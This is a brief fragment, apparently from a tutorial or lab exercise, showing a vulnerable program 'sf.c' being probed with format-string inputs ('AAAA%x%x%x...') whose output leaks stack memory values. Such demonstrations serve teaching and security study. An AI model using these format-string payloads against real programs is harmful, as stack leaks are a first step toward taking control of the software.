 sf.c Exploited
 ./sf AAAA
 Output: AAAA
 ./sf AAAA%x
 Output: AAAAb7fd7ff4
 ./sf AAAA%x%x%x%x%x
 Output:
AAAAb7fd7ff48048450bffff7e8b7ec6365de
adbeef
 